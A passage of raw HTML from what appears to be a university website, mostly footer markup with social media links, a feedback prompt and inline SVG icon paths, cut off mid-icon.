for certificates, and navigating the transcript portal to view or download your academic records. For assistance, contact the Student Affairs Department.</p> <p style="text-align: center; margin-top: 10px;"><a href="https://windsoruniversity.us/portals/transcript/"> <button id="specialbut50moo" type="button">Transcript Portal Information</button> </a></p> </div> </div> </div> </div> </div> </section> </div> </div> </div> </article> </div> <footer data-elementor-type="footer" data-elementor-id="22508" class="elementor elementor-22508 elementor-location-footer" data-elementor-post-type="elementor_library"> <footer class="elementor-section elementor-top-section elementor-element elementor-element-72d95a1 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="72d95a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0e390eb" data-id="0e390eb" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-a2a0557 elementor-widget elementor-widget-text-editor" data-id="a2a0557" data-element_type="widget" data-widget_type="text-editor.default"> <p style="color: white; font-family: Georgia; font-size: 1.1vw; margin-bottom: 0.5vw; text-align: center;">Get connected with us on social networks:</p> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b8e1e49" data-id="b8e1e49" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-13e34d7 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="13e34d7" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-grow elementor-repeater-item-7e7cbf4" href="https://www.facebook.com/WindsorUniversityDC" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse-grow elementor-repeater-item-9bc67e2" href="https://www.linkedin.com/company/windsoruniversity" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-grow elementor-repeater-item-dbaeb71" href="https://www.youtube.com/@windsoruniversityUS" target="_blank"> <span class="elementor-screen-only">Youtube</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-threads elementor-animation-pulse-grow elementor-repeater-item-228bc8b" href="https://www.threads.net/@windsoruniversitydc" target="_blank"> <span class="elementor-screen-only">Threads</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-threads" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-1 elementor-animation-pulse-grow elementor-repeater-item-0e260c9" href="https://www.instagram.com/windsoruniversitydc/" target="_blank"> <span class="elementor-screen-only">Icon-instagram-1</span> <i aria-hidden="true" class="icon icon-instagram-1"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-icon-whatsapp-1 elementor-animation-pulse-grow elementor-repeater-item-d2d5c50" href="https://wa.link/q059gd" target="_blank"> <span class="elementor-screen-only">Icon-whatsapp-1</span> <i aria-hidden="true" class="icon icon-whatsapp-1"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pulse-grow elementor-repeater-item-f2d6974" href="https://www.tiktok.com/@windsoruniversitydc?_t=8oeAzNyn8kv&#038;_r=1" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg> </a> </span> </div> </div> </div> </div> </div> </footer> <footer class="elementor-section elementor-top-section elementor-element elementor-element-3448ab6 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="3448ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25a6200" data-id="25a6200" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-99b4051 elementor-widget elementor-widget-text-editor" data-id="99b4051" data-element_type="widget" data-widget_type="text-editor.default"> <p style="color: white; font-family: Georgia; font-size: 1.1vw; margin-bottom: 0.5vw; text-align: center;"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start"></span>Share your feedback on official platforms: <img style="height: 30px;" src="https://windsoruniversity.us/wp-content/uploads/2025/01/review_stars_in_outline_glyph_and_flat-removebg-preview-1.png" alt="Descriptive Text" /></p> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d5c0b4" data-id="1d5c0b4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-06ca514 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="06ca514" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pulse-grow elementor-repeater-item-869bdf0" href="https://maps.app.goo.gl/nETAuHaXmkpVh9dE7" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 92.3 132.3"><path fill="#1a73e8" d="M60.2 2.2C55.8.8 51 0 46.1 0 32 0 19.3 6.4 10.8 16.5l21.8 18.3L60.2 2.2z"></path><path fill="#ea4335" d="M10.8 16.5C4.1 24.5 0 34.9 0 46.1c0 8.7 1.7 15.7 4.6 22l28-33.3-21.8-18.3z"></path><path fill="#4285f4" d="M46.2 28.5c9.8 0 17.7 7.9 17.7 17.7 0 4.3-1.6 8.3-4.2 11.4 0 0 13.9-16.6 27.5-32.7-5.6-10.8-15.3-19-27-22.7L32.6 34.8c3.3-3.8 8.1-6.3 13.6-6.3"></path><path fill="#fbbc04" d="M46.2 63.8c-9.8 0-17.7-7.9-17.7-17.7 0-4.3 1.5-8.3 4.1-11.3l-28 33.3c4.8 10.6 12.8 19.2 21 29.9l34.1-40.5c-3.3 3.9-8.1 6.3-13.5 6.3"></path><path fill="#34a853" d="M59.1 109.2c15.4-24.1 33.3-35 33.3-63 0-7.7-1.9-14.9-5.2-21.3L25.6 98c2.6 3.4 5.3 7.3 7.9 11.3 9.4 14.5 6.8 23.1 12.8 23.1s3.4-8.7 12.8-23.2"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-grow elementor-repeater-item-03b7e90" href="https://www.facebook.com/WindsorUniversityDC/reviews" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pulse-grow elementor-repeater-item-0375255" href="https://www.mastersportal.com/universities/21193/windsor-university.html" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="32px" viewBox="0 0 49 32"><defs><filter id="alpha" filterUnits="objectBoundingBox" x="0%" y="0%" width="100%" height="100%"></filter><mask id="mask0"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.996078;stroke:none;"></rect></g></mask><clipPath id="clip1"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface5" clip-path="url(#clip1)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(87.450981%,38.82353%,27.450982%);fill-opacity:1;" d="M 21.191406 3.347656 C 20.699219 3.769531 20.128906 4.097656 19.476562 4.339844 C 17.859375 4.707031 16.308594 5.246094 14.824219 5.953125 C 14.339844 6.078125 13.847656 6.117188 13.351562 6.078125 C 15.910156 5.074219 18.523438 4.167969 21.191406 3.347656 Z M 21.191406 3.347656 "></path></g><mask id="mask1"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.92549;stroke:none;"></rect></g></mask><clipPath id="clip2"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface8" clip-path="url(#clip2)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(84.705883%,39.607844%,29.803923%);fill-opacity:1;" d="M 29.277344 4.09375 C 30.570312 4.363281 31.796875 4.777344 32.953125 5.332031 C 31.613281 5.15625 30.390625 4.742188 29.277344 4.09375 Z M 29.277344 4.09375 "></path></g><mask id="mask2"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.482353;stroke:none;"></rect></g></mask><clipPath id="clip3"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface11" clip-path="url(#clip3)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(82.745099%,41.176471%,32.549021%);fill-opacity:1;" d="M 25.847656 6.078125 C 23.121094 6.019531 20.425781 6.265625 17.761719 6.820312 C 17.761719 6.738281 17.761719 6.65625 17.761719 6.574219 C 20.460938 5.882812 23.15625 5.71875 25.847656 6.078125 Z M 25.847656 6.078125 "></path></g><mask id="mask3"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.588235;stroke:none;"></rect></g></mask><clipPath id="clip4"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface14" clip-path="url(#clip4)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(83.529413%,40.784314%,31.37255%);fill-opacity:1;" d="M 26.335938 6.078125 C 27.238281 6.035156 28.136719 6.078125 29.03125 6.203125 C 29.335938 6.257812 29.582031 6.382812 29.765625 6.574219 C 28.574219 6.527344 27.429688 6.359375 26.335938 6.078125 Z M 26.335938 6.078125 "></path></g><mask id="mask4"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.564706;stroke:none;"></rect></g></mask><clipPath id="clip5"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface17" clip-path="url(#clip5)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(83.137256%,39.215687%,30.980393%);fill-opacity:1;" d="M 11.636719 6.574219 C 11.558594 6.957031 11.3125 7.125 10.902344 7.070312 C 10.902344 7.566406 10.902344 8.0625 10.902344 8.558594 C 11.554688 8.476562 12.210938 8.394531 12.863281 8.308594 C 12.230469 8.628906 11.578125 8.960938 10.902344 9.300781 C 10.574219 8.476562 10.574219 7.648438 10.902344 6.820312 C 11.128906 6.667969 11.371094 6.582031 11.636719 6.574219 Z M 11.636719 6.574219 "></path></g><mask id="mask5"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.588235;stroke:none;"></rect></g></mask><clipPath id="clip6"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface20" clip-path="url(#clip6)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(76.078433%,44.313726%,37.64706%);fill-opacity:1;" d="M 37.609375 6.820312 C 37.925781 7.613281 37.925781 8.4375 37.609375 9.300781 C 37.304688 9.191406 37.058594 9.027344 36.871094 8.804688 C 37.117188 8.804688 37.363281 8.804688 37.609375 8.804688 C 37.609375 8.144531 37.609375 7.484375 37.609375 6.820312 Z M 37.609375 6.820312 "></path></g><mask id="mask6"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.960784;stroke:none;"></rect></g></mask><clipPath id="clip7"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface23" clip-path="url(#clip7)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(23.529412%,44.313726%,53.333336%);fill-opacity:1;" d="M 15.3125 11.535156 C 15.3125 16.082031 15.3125 20.628906 15.3125 25.179688 C 14.414062 25.179688 13.515625 25.179688 12.617188 25.179688 C 12.617188 24.019531 12.617188 22.863281 12.617188 21.707031 C 12.859375 22.730469 12.941406 23.804688 12.863281 24.929688 C 13.597656 24.929688 14.332031 24.929688 15.066406 24.929688 C 15.066406 24.683594 15.066406 24.433594 15.066406 24.1875 C 14.988281 19.925781 15.066406 15.707031 15.3125 11.535156 Z M 15.3125 11.535156 "></path></g><mask id="mask7"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.960784;stroke:none;"></rect></g></mask><clipPath id="clip8"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface26" clip-path="url(#clip8)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(24.313726%,49.803922%,60.000002%);fill-opacity:1;" d="M 33.199219 11.285156 C 33.558594 11.222656 33.886719 11.304688 34.175781 11.535156 C 33.976562 11.753906 33.730469 11.835938 33.441406 11.78125 C 33.441406 16.164062 33.441406 20.546875 33.441406 24.929688 C 34.070312 24.855469 34.640625 24.9375 35.15625 25.179688 C 34.503906 25.179688 33.851562 25.179688 33.199219 25.179688 C 33.199219 20.546875 33.199219 15.917969 33.199219 11.285156 Z M 33.199219 11.285156 "></path></g><mask id="mask8"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.572549;stroke:none;"></rect></g></mask><clipPath id="clip9"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface29" clip-path="url(#clip9)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(21.568628%,42.745098%,50.980395%);fill-opacity:1;" d="M 22.664062 10.292969 C 22.90625 15.128906 22.988281 20.007812 22.90625 24.929688 C 23.804688 24.929688 24.703125 24.929688 25.601562 24.929688 C 25.53125 24.457031 25.613281 24.042969 25.847656 23.691406 C 25.847656 24.1875 25.847656 24.683594 25.847656 25.179688 C 24.785156 25.179688 23.722656 25.179688 22.664062 25.179688 C 22.664062 20.21875 22.664062 15.253906 22.664062 10.292969 Z M 22.664062 10.292969 "></path></g></defs><g id="surface1"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(87.450981%,39.215687%,29.411766%);fill-opacity:1;" d="M 26.335938 3.101562 C 25.648438 3.007812 24.953125 2.925781 24.253906 2.851562 C 23.308594 2.992188 22.371094 3.160156 21.4375 3.347656 C 23.039062 2.210938 24.671875 2.128906 26.335938 3.101562 Z M 26.335938 3.101562 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(83.529413%,39.215687%,29.803923%);fill-opacity:1;" d="M 26.335938 3.101562 C 26.898438 3.125 27.386719 3.289062 27.808594 3.597656 C 27.191406 3.707031 26.703125 3.542969 26.335938 3.101562 Z M 26.335938 3.101562 "></path><use xlink:href="#surface5" mask="url(#mask0)"></use><use xlink:href="#surface8" mask="url(#mask1)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(95.686275%,36.470589%,23.137255%);fill-opacity:1;" d="M 26.335938 3.101562 C 26.703125 3.542969 27.191406 3.707031 27.808594 3.597656 C 28.367188 3.621094 28.859375 3.785156 29.277344 4.09375 C 30.390625 4.742188 31.613281 5.15625 32.953125 5.332031 C 34.246094 5.605469 35.472656 6.019531 36.628906 6.574219 C 36.800781 6.796875 37.046875 6.878906 37.363281 6.820312 C 37.363281 7.402344 37.363281 7.980469 37.363281 8.558594 C 36.4375 8.121094 35.457031 7.875 34.421875 7.8125 C 32.835938 7.433594 31.285156 7.019531 29.765625 6.574219 C 29.582031 6.382812 29.335938 6.257812 29.03125 6.203125 C 28.136719 6.078125 27.238281 6.035156 26.335938 6.078125 C 26.175781 6.078125 26.011719 6.078125 25.847656 6.078125 C 23.15625 5.71875 20.460938 5.882812 17.761719 6.574219 C 16.617188 6.617188 15.472656 6.699219 14.332031 6.820312 C 14.332031 7.070312 14.332031 7.316406 14.332031 7.566406 C 13.644531 7.449219 13.152344 7.695312 12.863281 8.308594 C 12.210938 8.394531 11.554688 8.476562 10.902344 8.558594 C 10.902344 8.0625 10.902344 7.566406 10.902344 7.070312 C 11.3125 7.125 11.558594 6.957031 11.636719 6.574219 C 12.175781 6.308594 12.75 6.144531 13.351562 6.078125 C 13.847656 6.117188 14.339844 6.078125 14.824219 5.953125 C 16.308594 5.246094 17.859375 4.707031 19.476562 4.339844 C 20.128906 4.097656 20.699219 3.769531 21.191406 3.347656 C 21.273438 3.347656 21.355469 3.347656 21.4375 3.347656 C 22.371094 3.160156 23.308594 2.992188 24.253906 2.851562 C 24.953125 2.925781 25.648438 3.007812 26.335938 3.101562 Z M 26.335938 3.101562 "></path><use xlink:href="#surface11" mask="url(#mask2)"></use><use xlink:href="#surface14" mask="url(#mask3)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(88.235295%,38.431373%,27.843139%);fill-opacity:1;" d="M 17.761719 6.574219 C 17.761719 6.65625 17.761719 6.738281 17.761719 6.820312 C 16.117188 7.265625 14.480469 7.761719 12.863281 8.308594 C 13.152344 7.695312 13.644531 7.449219 14.332031 7.566406 C 14.332031 7.316406 14.332031 7.070312 14.332031 6.820312 C 15.472656 6.699219 16.617188 6.617188 17.761719 6.574219 Z M 17.761719 6.574219 "></path><use xlink:href="#surface17" mask="url(#mask4)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(87.058824%,39.607844%,29.411766%);fill-opacity:1;" d="M 36.628906 6.574219 C 37.019531 6.507812 37.347656 6.589844 37.609375 6.820312 C 37.609375 7.484375 37.609375 8.144531 37.609375 8.804688 C 37.363281 8.804688 37.117188 8.804688 36.871094 8.804688 C 35.984375 8.601562 35.167969 8.273438 34.421875 7.8125 C 35.457031 7.875 36.4375 8.121094 37.363281 8.558594 C 37.363281 7.980469 37.363281 7.402344 37.363281 6.820312 C 37.046875 6.878906 36.800781 6.796875 36.628906 6.574219 Z M 36.628906 6.574219 "></path><use xlink:href="#surface20" mask="url(#mask5)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(18.431373%,46.27451%,57.647061%);fill-opacity:1;" d="M 33.199219 8.804688 C 32.542969 8.722656 31.890625 8.640625 31.238281 8.558594 C 31.191406 8.957031 31.3125 9.285156 31.605469 9.550781 C 32.050781 9.238281 32.5 9.238281 32.953125 9.550781 C 32.703125 10.175781 32.417969 10.175781 32.09375 9.550781 C 32 9.78125 31.835938 9.945312 31.605469 10.046875 C 31.269531 9.777344 30.902344 9.570312 30.503906 9.425781 C 30.699219 9.351562 30.863281 9.226562 30.992188 9.054688 C 30.554688 8.210938 29.859375 7.878906 28.910156 8.0625 C 28.398438 8.070312 27.90625 8.152344 27.441406 8.308594 C 27.542969 8.777344 27.503906 9.273438 27.316406 9.796875 C 28.136719 9.757812 28.953125 9.800781 29.765625 9.921875 C 30.34375 9.980469 30.832031 10.1875 31.238281 10.542969 C 29.441406 10.292969 27.644531 10.046875 25.847656 9.796875 C 26.15625 9.386719 26.484375 8.972656 26.828125 8.558594 C 26.8125 8.25 26.691406 8.003906 26.460938 7.8125 C 26.007812 8.144531 25.886719 8.101562 26.09375 7.691406 C 23.578125 7.246094 21.210938 7.617188 18.988281 8.804688 C 18.5625 8.582031 18.113281 8.417969 17.640625 8.308594 C 16.5625 8.6875 15.460938 8.9375 14.332031 9.054688 C 20.59375 6.554688 26.882812 6.46875 33.199219 8.804688 Z M 33.199219 8.804688 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(14.509805%,47.450981%,61.56863%);fill-opacity:1;" d="M 15.066406 24.1875 C 15.066406 24.433594 15.066406 24.683594 15.066406 24.929688 C 14.332031 24.929688 13.597656 24.929688 12.863281 24.929688 C 12.941406 23.804688 12.859375 22.730469 12.617188 21.707031 C 12.617188 18.398438 12.617188 15.089844 12.617188 11.78125 C 11.964844 11.78125 11.3125 11.78125 10.65625 11.78125 C 10.65625 11.453125 10.65625 11.121094 10.65625 10.789062 C 11.515625 10.429688 12.414062 10.179688 13.351562 10.046875 C 13.609375 10.875 14.179688 11.246094 15.066406 11.164062 C 14.742188 15.527344 14.742188 19.871094 15.066406 24.1875 Z M 15.066406 24.1875 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(14.901961%,47.843137%,61.960787%);fill-opacity:1;" d="M 25.847656 10.046875 C 25.847656 14.59375 25.847656 19.140625 25.847656 23.691406 C 25.613281 24.042969 25.53125 24.457031 25.601562 24.929688 C 24.703125 24.929688 23.804688 24.929688 22.90625 24.929688 C 22.988281 20.007812 22.90625 15.128906 22.664062 10.292969 C 22.667969 10.046875 22.546875 9.882812 22.296875 9.796875 C 21.425781 9.953125 20.570312 10.121094 19.722656 10.292969 C 19.703125 10.046875 19.78125 9.839844 19.96875 9.675781 C 20.539062 9.589844 21.109375 9.507812 21.683594 9.425781 C 21.859375 8.933594 22.101562 8.480469 22.417969 8.0625 C 22.5625 8.113281 22.683594 8.195312 22.785156 8.308594 C 22.867188 8.890625 22.949219 9.46875 23.03125 10.046875 C 24.011719 9.839844 24.953125 9.839844 25.847656 10.046875 Z M 25.847656 10.046875 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,47.058824%,61.176473%);fill-opacity:1;" d="M 33.199219 8.804688 C 34.714844 9.152344 36.183594 9.648438 37.609375 10.292969 C 37.84375 10.765625 37.925781 11.261719 37.851562 11.78125 C 37.199219 11.78125 36.546875 11.78125 35.890625 11.78125 C 35.890625 16.25 35.890625 20.714844 35.890625 25.179688 C 35.648438 25.179688 35.402344 25.179688 35.15625 25.179688 C 34.640625 24.9375 34.070312 24.855469 33.441406 24.929688 C 33.441406 20.546875 33.441406 16.164062 33.441406 11.78125 C 33.730469 11.835938 33.976562 11.753906 34.175781 11.535156 C 33.886719 11.304688 33.558594 11.222656 33.199219 11.285156 C 32.5 11.113281 31.84375 10.863281 31.238281 10.542969 C 30.832031 10.1875 30.34375 9.980469 29.765625 9.921875 C 28.953125 9.800781 28.136719 9.757812 27.316406 9.796875 C 27.503906 9.273438 27.542969 8.777344 27.441406 8.308594 C 27.90625 8.152344 28.398438 8.070312 28.910156 8.0625 C 29.859375 7.878906 30.554688 8.210938 30.992188 9.054688 C 30.863281 9.226562 30.699219 9.351562 30.503906 9.425781 C 30.902344 9.570312 31.269531 9.777344 31.605469 10.046875 C 31.835938 9.945312 32 9.78125 32.09375 9.550781 C 32.417969 10.175781 32.703125 10.175781 32.953125 9.550781 C 32.5 9.238281 32.050781 9.238281 31.605469 9.550781 C 31.3125 9.285156 31.191406 8.957031 31.238281 8.558594 C 31.890625 8.640625 32.542969 8.722656 33.199219 8.804688 Z M 33.199219 8.804688 "></path><use xlink:href="#surface23" mask="url(#mask6)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(16.470589%,47.058824%,61.176473%);fill-opacity:1;" d="M 25.847656 9.796875 C 25.847656 9.882812 25.847656 9.964844 25.847656 10.046875 C 24.953125 9.839844 24.011719 9.839844 23.03125 10.046875 C 22.949219 9.46875 22.867188 8.890625 22.785156 8.308594 C 22.683594 8.195312 22.5625 8.113281 22.417969 8.0625 C 22.101562 8.480469 21.859375 8.933594 21.683594 9.425781 C 21.109375 9.507812 20.539062 9.589844 19.96875 9.675781 C 19.78125 9.839844 19.703125 10.046875 19.722656 10.292969 C 18.140625 10.40625 16.671875 10.816406 15.3125 11.535156 C 15.066406 15.707031 14.988281 19.925781 15.066406 24.1875 C 14.742188 19.871094 14.742188 15.527344 15.066406 11.164062 C 14.179688 11.246094 13.609375 10.875 13.351562 10.046875 C 12.414062 10.179688 11.515625 10.429688 10.65625 10.789062 C 11.644531 9.792969 12.867188 9.210938 14.332031 9.054688 C 15.460938 8.9375 16.5625 8.6875 17.640625 8.308594 C 18.113281 8.417969 18.5625 8.582031 18.988281 8.804688 C 21.210938 7.617188 23.578125 7.246094 26.09375 7.691406 C 25.886719 8.101562 26.007812 8.144531 26.460938 7.8125 C 26.691406 8.003906 26.8125 8.25 26.828125 8.558594 C 26.484375 8.972656 26.15625 9.386719 25.847656 9.796875 Z M 25.847656 9.796875 "></path><use xlink:href="#surface26" mask="url(#mask7)"></use><use xlink:href="#surface29" mask="url(#mask8)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(23.921569%,43.921569%,53.333336%);fill-opacity:1;" d="M 37.363281 28.652344 C 37.246094 28.03125 37.246094 27.371094 37.363281 26.667969 C 28.625 26.667969 19.886719 26.667969 11.148438 26.667969 C 11.148438 27.246094 11.148438 27.824219 11.148438 28.402344 C 19.316406 28.363281 27.480469 28.402344 35.648438 28.527344 C 35.511719 28.621094 35.429688 28.746094 35.402344 28.898438 C 27.234375 28.941406 19.070312 28.898438 10.902344 28.773438 